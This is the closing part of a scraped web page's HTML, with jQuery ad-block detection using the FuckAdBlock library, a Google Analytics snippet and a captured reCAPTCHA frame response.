                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                
                function adBlockNotDetected() {
           			if(navigator.userAgent.toLowerCase().indexOf("firefox") > -1){
						$(function() {
							$("<img/>")
								.attr("src", "//apps.facebook.com/favicon.ico")
								.load(function(){
									$("#tab-content-schedule").css("display", "block"); 
									$(".ptInfo").css("display", "block"); 
									$("#tab-content-block").css("display", "none");
									bb = false;
								})
								.error(function() {
									adBlockDetected(true);
								})
								.css("display", "none")
								.appendTo(document.body);
						});
					}
					else {
						$("#tab-content-schedule").css("display", "block"); 
						$(".ptInfo").css("display", "block"); 
						$("#tab-content-block").css("display", "none");
						bb = false;
					}
                    
                    if (!bb) {
                        
                    }
                }

                function adBlockDetected(bFF) {
                   $(".ptInfo").css("display", "none"); 
                   $("#tab-content-schedule").css("display", "none");
                   if (!bFF) 
                   	 $("#tab-content-block").css("display", "block");
                   else {
                   	 $("#tab-content-block-ff").css("display", "block");
                   }	 
                   bb = true;
                }

                if(typeof fuckAdBlock !== "undefined" || typeof FuckAdBlock !== "undefined") {
                    adBlockDetected();
                } else {
                    var importFAB = document.createElement("script");
                    importFAB.onload = function() {
                        fuckAdBlock.onDetected(adBlockDetected)
                        fuckAdBlock.onNotDetected(adBlockNotDetected);
                    };
                    importFAB.onerror = function() {
                        adBlockDetected(); 
                    };
                    importFAB.integrity = "sha256-xjwKUY/NgkPjZZBOtOxRYtK20GaqTwUCf7WYCJ1z69w=";
                    importFAB.crossOrigin = "anonymous";
                    importFAB.src = "https://cdnjs.cloudflare.com/ajax/libs/fuckadblock/3.2.1/fuckadblock.min.js";
                    document.head.appendChild(importFAB);
                }
         
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-1'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NxXZNQJm0GS6U4SrmGR01Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769709472737');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>